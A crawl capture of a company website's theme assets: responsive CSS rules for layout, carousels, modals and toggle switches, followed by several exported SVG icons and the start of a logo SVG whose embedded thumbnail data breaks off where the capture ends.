		font-weight: 300;
		padding: 10px 10px;
		min-width: 80px;
	}
	.carousel .carousel-indicators {
		bottom: 40px;
	}
	.carousel .carousel-control-next, .carousel .carousel-control-prev {
		bottom: 40px;
	}
	.carousel .carousel-control-prev {
		left: 30%;
	}
	.carousel .carousel-control-next {
		right: 30%;
	}
	article:before {
		width: 20%;
	}
	article:after {
		width: 20%;
	}
	.secondary-menu .nav-pills .nav-link {
		font-size: 14px;
		padding: .5rem 5px;
	}
	.section-title svg {
		height: 150px;
	}
	.section-title .lead {
		font-size: 24px;
	}
	.section-content .row.events .card-title a, .section-content .row.vacancies .card-title a, .card-body.flex-column .card-title a {
    	font-size: 21px;
	}
	.events .card, .vacancies .card, .cources .card, .schedule .card {
    	min-height: 350px;
	}
	.events .card-title, .section-content .events .card-title a {
		font-size: 26px;
		padding-right: 30px;
	}
	.events .card-body, .vacancies .card-body {
		min-height: 270px;
	}
	.schedule .card-body {
    	width: 60.5%;
	}
	.schedule .dates {
		width: 20.5%;
	}
	.schedule .dates .date {
		display: inline-block;
		height: 30px;
		font-size: 16px;
		padding: 5px 10px;
		margin: 3px 3px;
	}
	.schedule .right-button {
    	width: 10%;
	}
	.filters.vendors .nav-pills .nav-link {
	    font-size: 16px;
		padding: .5rem 5px;
	}
	.filters.vendors .pagination li {
		display: inline-block;
		padding: 2px !important;
	}
	a.filter-link {
		width: 38px;
		height: 38px;
		padding: 3px;
	}
	.numbers {
		padding: 20px 0;
	}
	.numbers .number {
		padding-top: 140px;
	}
	.numbers.direct .number {
		padding-top: 140px;
		padding-left: 15px;
	}
	.number::before, .numbers.direct .number::before {
		--size: 100px;
		left: calc(50% - 50px);
		padding: 0px;
	}
	.number .lead {
		font-size: 64px;
	}
	.number p {
    	text-align: center;
	}
	.bg-map-white {
		min-height: 400px;
		background-position: center center;
		background-size: auto 400px;
	}
	.values, .videos {
		padding: 50px 0;
		background-size: 120% auto;
	}
	.accordion .card-header .btn {
	    padding-right: 50px;
	}
	.rate .btn {
		min-width: auto;
		width: 100%;
	}
	.rate .card-footer {
		min-height: 650px;
    	padding: 10px 15px;
	}
	.rate .card-footer ul {
		padding-left: 20px;
	}
	.rate .card-footer ul li {
    	font-size: 13px;
		line-height: 1.2;
	}
	.rate .card-footer ul li::before {
		top: 10px;
	}
	.footer, .security .footer, .infrastructure .footer, .video .footer, .cloud .footer, .cad .footer {
    	padding: 100px 0 50px;
		background-position: left 270px;
		background-size: 50%;
	}
	.footer .nav-fill > .nav-item {
		width: 50%;
		margin-bottom: 15px;
	}
	.cookie {
		height: 80px;
		padding-top: 10px;
	}
}
/* Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {
	.display-1 {
		font-size: 36px;
		line-height: 40px;
	}
	.display-2 {
	    font-size: 28px;
	}
	.display-4 {
		font-size: 24px;
	}
	.display-5 {
		font-size: 24px;
	}
	p {
		font-size: 16px;
	}
	.table td, .table th {
		font-size: 16px;
	}
	.btn {
	    min-width: 240px;
	}
	.btn.my-1.mx-4 {
		margin: 20px 5%!important;
	}
	.form-group.pass .form-type-password {
		-ms-flex: 0 0 41.666667%;
		flex: 0 0 41.666667%;
		max-width: 41.666667%;
	}
	#sidebar {
    	width: 90%;
		left: -90%;
	}
	#sidebar .header .navbar-brand {
    	margin: 0 0 0 30px;
	}
	#sidebar .nav {
		padding: 30px 0px 50px 30px;
	}
	#sidebar .bottom-left.social {
		margin: 0 0 0 30px;
	}
	.sticky.is-sticky .logo {
		height: 50px;
		overflow: hidden;
	}
	.softprom-sign {
		width: 55px;
	}
	.softprom-logo {
		width: 217px;
	}
	.softprom-sign img {
		height: 51px;
		width: 55px;
	}
	.softprom-logo img {
		/* height: 25px; */
		width: 217px;
	}
	.navbar-dark .navbar-nav .nav-link {
		font-size: 20px;
		padding: 14px 15px 11px;
	}
	.sticky.is-sticky .navbar-dark .navbar-nav .nav-link {
		font-size: 18px;
		padding: 14px 7px 11px;
	}
	.sticky.is-sticky .enter-block .btn {
	}
	.carousel.slide {
		min-height: 600px;
		margin-bottom: -130px;
	}
	.front .carousel.slide {
		margin-bottom: -100px;
	}
	.carousel .carousel-inner {
		height: 600px;
	}
	.carousel .carousel-item {
		height: 600px;
		padding-bottom: 80px;
	}
	.carousel .carousel-item:before {
		height: 600px;
	    width: 65%;
	}
	.carousel.slide .lead {
		font-size: 30px;
	}
	.carousel.slide p {
		font-size: 18px;
	}
	.carousel.slide .btn-lg {
		font-size: 16px;
		font-weight: 300;
		padding: 10px 5px;
		min-width: 160px;
	}
	.carousel .carousel-indicators {
		bottom: 100px;
	}
	.carousel .carousel-control-next, .carousel .carousel-control-prev {
		bottom: 100px;
	}
	.carousel .carousel-control-prev {
		left: 35%;
	}
	.carousel .carousel-control-next {
		right: 35%;
	}
	article:before {
		width: 15%;
	}
	article:after {
		width: 15%;
	}
	.section-title .lead {
		font-size: 28px;
	}
	.section-content .row.events .card-title a, .section-content .row.vacancies .card-title a, .card-body.flex-column .card-title a {
    	font-size: 21px;
	}
	.events .card, .vacancies .card, .cources .card, .schedule .card {
    	min-height: 380px;
	}
	.events .card-body, .vacancies .card-body {
		min-height: 310px;
	}
	.steps .card-body {
		min-height: 185px;
	}
	.events .card-title, .section-content .events .card-title a {
		padding-right: 30px;
	}
	.filters.vendors .pagination li {
		padding-left: 0px !important;
	}
	.filters .form-group label {
		padding-right: 0px;
	}
	.number .lead {
		font-size: 64px;
	}
	.section-content .accordion .card-body ul li {
		float: left;
		width: 50%;
	}
	.schedule .card-body {
		width: 65.5%;
	}
	.schedule .dates {
		width: 15.5%;
	}
	.values, .videos {
		padding: 75px 0;
		background-size: 95% auto;
	}
	.value p {
    	font-size: 16px;
		word-break: break-word;
	}
	.bg-map-white {
		min-height: 500px;
		background-position: center center;
		background-size: auto 500px;
	}
	.footer, .security .footer, .infrastructure .footer, .video .footer, .cloud .footer, .cad .footer {
    	padding: 125px 0 50px;
		background-size: 40%;
	}
	.bottom-left.social a, .share.social a {
    	margin-right: 1px;
	}
	.bottom-left.social a:last-child {
    	margin-right: 0px;
	}
	.footer .nav-fill > .nav-item {
		width: 50%;
	}
}
/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1679.98px) { 
	.display-1 {
		padding: 30px 0 20px;
	}
	.btn {
	    min-width: 240px;
	}
	.btn.my-1.mx-4 {
		margin: 20px 5%!important;
	}
	.section-title .display-1 {
		padding: 60px 0 40px;
	}
	#sidebar {
    	width: 75%;
		left: -75%;
	}
	.form-group.pass .form-type-password {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.sticky.is-sticky .logo {
		height: 50px;
		overflow: hidden;
	}
	.sticky.is-sticky .navbar-dark .navbar-nav .nav-link {
		padding: 14px 10px 11px;
	}
	.sticky.is-sticky .enter-block .btn {
		padding: 12px 15px;
	}
	.carousel.slide {
		min-height: 800px;
		margin-bottom: -320px;
	}
	.front .carousel.slide {
		margin-bottom: -280px;
	}
	.carousel .carousel-inner {
		height: 800px;
	}
	.carousel .carousel-item {
		height: 800px;
		padding-bottom: 270px;
	}
	.carousel .carousel-item:before {
		height: 800px;
	}
	.carousel .carousel-item img {
		max-height: 450px;
	}
	.carousel.slide .lead {
    	font-size: 32px;
	}
	.carousel .carousel-indicators {
		bottom: 320px;
	}
	.carousel .carousel-control-next, .carousel .carousel-control-prev {
		bottom: 320px;
	}
	.carousel .carousel-control-prev {
		left: 30%;
	}
	.carousel .carousel-control-next {
		right: 30%;
	}
	.section-content .accordion .card-body ul li {
		/* float: left;
		width: 50%; */
	}
	.section-content .card-title.display-4 {
		font-size: 21px;
		line-height: 21px;
	}
	.section-content p.card-text {
    	line-height: 1.4;
	}
	.bg-map-white {
		min-height: 600px;
		background-position: center center;
		background-size: auto 600px;
	}
	.events .card-body, .vacancies .card-body {
		min-height: 310px;
	}
	.steps .card-body {
		min-height: 210px;
	}
	.events .card, .vacancies .card, .cources .card, .schedule .card {
    	min-height: 340px;
	}
	.events .card-title, .section-content .events .card-title a {
		padding-right: 35px;
	}
	.products .card img {
		width: 170px;
		max-width: 170px;
	}
	.values, .videos {
		background-size: 90% auto;
	}
	.security-map .container-fluid {
		max-width: 90%;
	}
}

@media (min-width: 1680px) {
	.display-1 {
		padding: 30px 0 30px;
	}
	.section-title .display-1 {
		padding: 60px 0 40px;
	}
	.btn {
	    min-width: 240px;
	}
	.btn.my-1.mx-4 {
		margin: 20px 5%!important;
	}
	.container {
		max-width: 1600px;
	}
	.form-group.pass .form-type-password {
		-ms-flex: 0 0 33.333333%;
		flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}
	.sticky.is-sticky .logo {
		height: 50px;
		overflow: hidden;
	}
	.carousel.slide {
		min-height: 900px;
		margin-bottom: -340px;
	}
	.front .carousel.slide {
		margin-bottom: -280px;
	}
	.carousel .carousel-inner {
		height: 900px;
	}
	.carousel .carousel-item {
		height: 900px;
		padding-bottom: 300px;
	}
	.carousel .carousel-item:before {
		height: 900px;
	}
	.carousel .carousel-item img {
		max-height: none;
	}
	.carousel .carousel-indicators {
		bottom: 340px;
	}
	.carousel .carousel-control-next, .carousel .carousel-control-prev {
		bottom: 340px;
	}
	.carousel .carousel-control-prev {
		left: 40%;
	}
	.carousel .carousel-control-next {
		right: 40%;
	}
	.section-content.bg-map-white {
		min-height: 620px;
		background-position: top center;
		background-size: auto 600px;
	}
	.card-body {
		padding: 35px 10%;
	}
	.events .card-body, .vacancies .card-body {
		min-height: 290px;
	}
	.steps .card-body {
		min-height: 180px;
	}
	.section-content .accordion .card-body ul li {
		float: left;
		width: 50%;
	}
	.bg-map-white {
		min-height: 600px;
		background-position: center center;
		background-size: auto 600px;
	}
	.products .card img {
		width: 260px;
		max-width: 260px;
	}
	.security-map .container-fluid {
		max-width: 1600px;
	}
}

/*fixes for 1280 */
@media (max-width: 1280px) {
    .navbar-dark .navbar-nav .nav-item .sub-menu .nav-link{
        line-height: 30px;
    }
    .sticky.is-sticky .navbar-dark .navbar-nav .sub-menu .nav-link{
        padding: 0 10px;
    }
}

/* The switch - the box around the slider */
.switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 20px;
  margin: 5px 2%;
}
.form-switch-label {
	vertical-align: top;
}

/* Hide default HTML checkbox */
.switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

/* The slider */
.slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(229,229,229,.25);
  border: 1px solid rgba(229,229,229,.5);
  -webkit-transition: .4s;
  transition: .4s;
}

.slider:before {
  position: absolute;
  content: "";
  height: 10px;
  width: 25px;
  left: 4px;
  bottom: 4px;
  background-color: #999;
  -webkit-transition: .4s;
  transition: .4s;
}

input:checked + .slider {
  background-color: #fff;
  border: 1px solid rgba(229,229,229,1);
}

input:hover + .slider {
  box-shadow: 0 0 0 0.2rem rgba(229,229,229,.25);
}
input:focus + .slider {
  box-shadow: 0 0 0 0.2rem rgba(229,229,229,.5);
}

input:checked + .slider:before {
	background-color: #0069c8;
  -webkit-transform: translateX(25px);
  -ms-transform: translateX(25px);
  transform: translateX(25px);
}

/* Rounded sliders */
.slider.round {
  border-radius: 20px;
}

.slider.round:before {
  border-radius: 5px;
}
.ajax-progress-throbber{
    display: none !important;
}

.header a:not(href), nav a:not(href), .filters a:not(href), a[data-hash]:not(href){
    cursor: pointer;
}

/* Modal Countries */
.modal {
    z-index: 7000;
}
.modal-dialog {
    margin-top: 70px;
}
.modal-content {
    border: 0px solid rgba(0,0,0,.2);
    border-radius: 0px;
}
.modal-header {
    padding: 0;
    border-bottom: 1px solid rgba(229,229,229,1);
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.modal-header .close {
    padding: 13px 15px;
    margin: 0;
}
.modal-body {
    padding: 0px;
}
.modal-body .country-block {
	width: 100%;
    padding: 0;
    margin: 0;
	border-width: 0px;
    border-radius: 0;
}
.modal-body .country-block {
	width: 100%;
    max-width: 100%;
}
.modal-header p.lead, .modal-body .country-block p.lead {
	font-family: 'Open Sans', sans-serif;
	font-size: 18px;
	color: #0069c8;
	font-weight: 300;
	line-height: 30px;
	margin: 10px 40px;
}
.modal-body .country-block .dropdown-divider {
    margin: 0;
    border-top: 1px solid rgba(229,229,229,1);
}
.modal-body .country-block ul {
	list-style-type: none;
	padding-inline-start: 0px;
	padding: 0px 20px;
	margin: 10px 0;
}
.modal-body .country-block li {
	display: inline-block;
	width: 24%;
}
.modal-body .country-block li .dropdown-item {
	position: relative;
	font-size: 14px;
    padding: 5px 20px;
	cursor: pointer;
}
.modal-body .country-block li .dropdown-item:focus, .modal-body .country-block li .dropdown-item:hover, .modal-body .country-block li .dropdown-item.select {
    color: #0069c8;
    background-color: transparent;
}
.modal-body .country-block li .dropdown-item:focus::before, .modal-body .country-block li .dropdown-item:hover::before, .modal-body .country-block li .dropdown-item.select::before {
	position: absolute;
	left: 0px;
	top: 8px;
	display: inline-block;
    width: 16px;
    height: 16px;
    vertical-align: middle;
    content: "";
	background: url(../image/ico-map-blue.svg) no-repeat no-repeat center center;
}
@media (max-width: 575px) {
	.modal-body .country-block li {
		width: 49%;
	}
}
@media (min-width: 576px) {
	.modal-lg, .modal-xl {
		max-width: 540px;
	}
	.modal-body .country-block li {
		width: 32%;
	}
}
@media (min-width: 768px) {
	.modal-lg, .modal-xl {
		max-width: 740px;
	}
}
@media (min-width: 992px) {
	.modal-lg, .modal-xl {
		max-width: 800px;
	}
}
@media (min-width: 1200px) {
	.modal-xl {
		max-width: 1140px;
	}
}
.section-title p.display-1{
    margin-bottom: 8px;
}
h2.display-2{
    margin-bottom: 0px;
}
h1.lead{
    padding: 0;
}

.vendor {
	position: relative;
	}
	.ukrnote {
	position: relative;
	display: inline-block;
	padding-left: 40px;
	font-size: 21px;
		color: #0069c8;
	font-weight: 300;
	}
	.ukrnote:after {
	position: absolute;
	left: 0px;
		top: -5px;
		display: inline-block;
		content: "";
		width: 40px;
		height: 40px;
		background: url(../image/ukr-heart.svg) no-repeat center center;
	}
	.vendor.ukr:after {
	position: absolute;
	right: 0px;
		bottom: 0px;
	display: inline-block;
		content: "";
		width: 40px;
		height: 40px;
		background: url(../image/ukr-heart.svg) no-repeat center center;
	}

--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-email.svg
body_size: 1183
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="30px"
	 viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="18" height="12.53" y="36.235" x="23.5" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<path fill="#0069C8" d="M6,19.532v-9.06c0.017-0.067,0.027-0.136,0.049-0.203c0.306-0.97,1.066-1.525,2.066-1.528
	c4.581-0.009,9.162-0.004,13.743-0.005c0.193,0,0.382,0.032,0.571,0.076c0.967,0.22,1.579,1.18,1.571,2.003
	c-0.019,2.821-0.008,5.639-0.008,8.46c0,0.081,0.004,0.166-0.013,0.244c-0.215,1.057-1.025,1.741-2.105,1.741
	c-4.594,0.009-9.184,0.004-13.778,0.004c-0.158,0-0.315-0.023-0.467-0.059C6.73,20.999,6.203,20.42,6,19.532z M7.061,11.073
	l-0.015,0.021c0.409,0.316,0.823,0.63,1.229,0.949c0.89,0.697,1.777,1.395,2.668,2.092c0.274,0.215,0.554,0.422,0.832,0.635
	c0.161,0.126,0.158,0.157,0.023,0.301c-0.209,0.22-0.414,0.445-0.626,0.661c-0.877,0.892-1.763,1.777-2.632,2.677
	c-0.217,0.225-0.433,0.454-0.679,0.707c0.067-0.04,0.103-0.058,0.134-0.08c0.445-0.319,0.887-0.64,1.333-0.958
	c1.115-0.796,2.232-1.585,3.343-2.389c0.148-0.107,0.253-0.113,0.404-0.013c0.585,0.395,1.18,0.774,1.768,1.165
	c0.109,0.073,0.19,0.068,0.298-0.001c0.593-0.395,1.189-0.779,1.782-1.174c0.125-0.085,0.221-0.091,0.346-0.001
	c0.703,0.508,1.412,1.012,2.119,1.516c0.91,0.649,1.819,1.3,2.731,1.949c-0.247-0.274-0.508-0.535-0.757-0.805
	c-0.472-0.512-0.985-0.982-1.459-1.493c-0.549-0.589-1.143-1.138-1.688-1.732c-0.17-0.184-0.171-0.203,0.031-0.359
	c0.388-0.297,0.778-0.595,1.162-0.896c0.891-0.697,1.778-1.394,2.669-2.089c0.287-0.224,0.575-0.445,0.863-0.667
	c-0.244,0.1-0.477,0.22-0.707,0.346c-0.995,0.536-1.99,1.076-2.984,1.615c-0.503,0.271-1.008,0.539-1.511,0.81
	c-0.864,0.464-1.727,0.929-2.587,1.399c-0.109,0.059-0.202,0.064-0.31,0.004c-0.549-0.298-1.102-0.586-1.651-0.883
	c-1-0.539-2.002-1.081-3.001-1.622c-0.503-0.271-1.003-0.549-1.504-0.82C8.142,11.646,7.601,11.361,7.061,11.073z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-introduction-blue.svg
body_size: 545
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="30px"
	 viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="16" width="16" y="312.5" x="591.5" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<path fill="#252F3F" d="M21.4,7H8.6C7.72,7,7,7.72,7,8.6v9.6c0,0.88,0.72,1.6,1.6,1.6h4.32l-0.8,1.6H11.8c-0.48,0-0.8,0.32-0.8,0.8
	s0.32,0.8,0.8,0.8h6.4c0.48,0,0.8-0.32,0.8-0.8s-0.32-0.8-0.8-0.8h-0.32l-0.8-1.6h4.32c0.88,0,1.6-0.72,1.6-1.6V8.6
	C23,7.72,22.28,7,21.4,7z M13.88,21.4l0.8-1.6h0.64l0.8,1.6H13.88z M8.6,18.2V8.6h12.8v9.6H8.6z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-functionality-blue.svg
body_size: 906
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="30px"
	 viewBox="0 0 30 30" enable-background="new 0 0 30 30" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="16" width="16" y="312.5" x="591.5" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g>
	<path fill="#252F3F" d="M23,16.36v-2.72L21.08,13c-0.08-0.32-0.24-0.56-0.32-0.88l0.88-1.84l-1.92-1.92l-1.84,0.88
		c-0.24-0.16-0.56-0.24-0.8-0.32L16.36,7h-2.72L13,8.92c-0.32,0.08-0.56,0.24-0.88,0.4l-1.84-0.96l-1.92,1.92l0.88,1.84
		C9.16,12.44,9,12.68,8.92,13L7,13.64v2.72L8.92,17c0.08,0.32,0.24,0.56,0.32,0.88l-0.88,1.84l1.92,1.92l1.84-0.88
		c0.24,0.16,0.56,0.24,0.88,0.32L13.64,23h2.72L17,21.08c0.32-0.08,0.56-0.24,0.8-0.32l1.84,0.88l1.92-1.92l-0.88-1.84
		c0.16-0.24,0.24-0.56,0.32-0.8L23,16.36z M19.72,15.8l-0.08,0.4c-0.08,0.4-0.32,0.88-0.48,1.28l-0.24,0.4l0.8,1.52l-0.32,0.32
		l-1.52-0.8l-0.48,0.24c-0.4,0.24-0.8,0.4-1.28,0.48l-0.32,0.08l-0.56,1.68h-0.48l-0.56-1.68l-0.4-0.08
		c-0.4-0.08-0.88-0.32-1.2-0.48l-0.4-0.24l-1.52,0.8l-0.32-0.32l0.8-1.52l-0.32-0.48c-0.24-0.4-0.4-0.8-0.48-1.28l-0.08-0.32
		L8.6,15.24v-0.48l1.68-0.56l0.08-0.4c0.08-0.4,0.32-0.88,0.48-1.2l0.24-0.4l-0.8-1.52l0.32-0.32l1.52,0.8l0.48-0.32
		c0.4-0.24,0.8-0.4,1.28-0.48l0.32-0.08l0.56-1.68h0.48l0.56,1.68l0.4,0.08c0.4,0.08,0.88,0.32,1.2,0.48l0.4,0.24l1.52-0.8
		l0.32,0.32l-0.8,1.52l0.32,0.48c0.24,0.4,0.4,0.8,0.48,1.28l0.08,0.32l1.68,0.56v0.48C21.4,15.24,19.72,15.8,19.72,15.8z"/>
	<path fill="#252F3F" d="M15,11.8c-1.76,0-3.2,1.44-3.2,3.2s1.44,3.2,3.2,3.2s3.2-1.44,3.2-3.2S16.76,11.8,15,11.8z M15,16.6
		c-0.88,0-1.6-0.72-1.6-1.6s0.72-1.6,1.6-1.6s1.6,0.72,1.6,1.6S15.88,16.6,15,16.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/ico-search.svg
body_size: -21
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="#0278e2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mx-0">
              <circle cx="10.5" cy="10.5" r="7.5"></circle>
              <line x1="21" y1="21" x2="15.8" y2="15.8"></line>
              </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://softprom.com/sites/all/themes/soft/image/softprom-logo-blue.svg
body_size: 11007
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="200px" height="30px"
	 viewBox="0 0 200 30" enable-background="new 0 0 200 30" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.5-c014 79.151739, 2013/04/03-12:12:15        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/"
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/"
            xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/"
            xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"
            xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#"
            xmlns:illustrator="http://ns.adobe.com/illustrator/1.0/"
            xmlns:xmpTPg="http://ns.adobe.com/xap/1.0/t/pg/"
            xmlns:stDim="http://ns.adobe.com/xap/1.0/sType/Dimensions#"
            xmlns:xmpG="http://ns.adobe.com/xap/1.0/g/"
            xmlns:pdf="http://ns.adobe.com/pdf/1.3/">
         <dc:format>image/svg+xml</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Print</rdf:li>
            </rdf:Alt>
         </dc:title>
         <xmp:MetadataDate>2020-08-17T15:48:26+03:00</xmp:MetadataDate>
         <xmp:ModifyDate>2020-08-17T15:48:26+03:00</xmp:ModifyDate>
         <xmp:CreateDate>2020-08-17T15:48:25+03:00</xmp:CreateDate>
         <xmp:CreatorTool>Adobe Illustrator CC (Windows)</xmp:CreatorTool>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>256</xmpGImg:width>
                  <xmpGImg:height>36</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgAJAEAAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaan